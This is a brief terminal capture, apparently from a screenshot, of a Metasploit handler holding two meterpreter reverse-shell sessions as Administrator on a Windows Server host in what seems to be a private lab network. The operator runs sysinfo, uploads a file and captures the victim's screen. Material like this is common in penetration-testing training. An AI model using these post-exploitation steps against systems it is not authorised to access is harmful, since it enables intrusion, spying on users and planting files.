 bpg@kali-pc-001: ~
-- ---- ---- -----------
----------
1 meterpreter x86/windows WIN-RV325FABK27\Administrator @ WIN-RV325FA
BK27 192.168.208.136:4444 -> 192.168.208.128:50067 (192.168.208.128)
2 meterpreter x86/windows WIN-RV325FABK27\Administrator @ WIN-RV325FA
BK27 192.168.208.136:4444 -> 192.168.208.128:50068 (192.168.208.128)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-RV325FABK27
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
meterpreter > upload a.txt
[*] uploading : a.txt -> a.txt
[*] uploaded : a.txt -> a.txt
meterpreter >
meterpreter > screenshot
Screenshot saved to: /home/bpg/WMbwiulk.jpeg
meterpreter >